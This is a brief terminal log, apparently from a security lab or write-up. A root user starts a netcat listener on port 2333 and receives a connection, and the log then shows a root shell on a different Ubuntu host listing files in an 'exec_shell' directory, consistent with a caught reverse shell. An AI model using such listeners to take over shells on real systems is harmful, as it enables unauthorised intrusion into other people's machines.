 [root@VM-12-13-centos ~]# nc -lvvp 2333
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::2333
Ncat: Listening on 0.0.0.0:2333
Ncat: Connection from
Ncat: Connection from
root@VM-0-13-ubuntu:~/exec_shell# ls
ls
1
1223
1.txt
a.sh
file1
file2
file3
file4
file5
file6
ls